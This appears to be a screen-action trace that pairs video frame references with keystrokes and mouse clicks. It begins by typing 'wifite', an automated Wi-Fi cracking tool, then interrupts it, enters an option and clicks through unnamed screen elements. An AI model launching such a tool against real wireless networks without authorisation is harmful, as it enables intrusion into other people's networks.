
text(wifite)

key(ctrl+c)

text(2)

mouse_move(484, 596)

click(732, 68)

click(780, 228)

click(754, 388)

mouse_move(548, 324)

mouse_move(424, 360)

mouse_move(428, 320)
